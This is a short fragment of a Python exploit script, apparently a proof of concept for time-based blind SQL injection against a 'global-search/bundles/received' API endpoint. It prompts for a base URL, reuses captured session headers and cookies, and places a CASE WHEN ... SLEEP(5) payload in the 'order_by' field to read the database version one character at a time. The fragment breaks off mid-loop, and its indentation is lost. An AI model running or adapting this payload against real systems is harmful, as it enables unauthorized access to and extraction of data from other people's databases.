 session = requests.session()
base = input("Please enter the base url: ")
url = f"{base}/ui/api/v1/global-search/bundles/received?$no_spinner=true"
# headers = Replace this with captured headers from the above endpoint
pos = 1
# cookies = Replace this with captured cookies from the above endpoint
while True:
for i in string.digits + '.':
data={"after": "", "before": "", "direction": "asc", "name": "*", "num_of_rows": 100, "order_by": f"(select*from(select((CASE WHEN (MID(VERSION(),{pos},1) =
'{i}') THEN SLEEP(5) ELSE 4616 END)))a)"}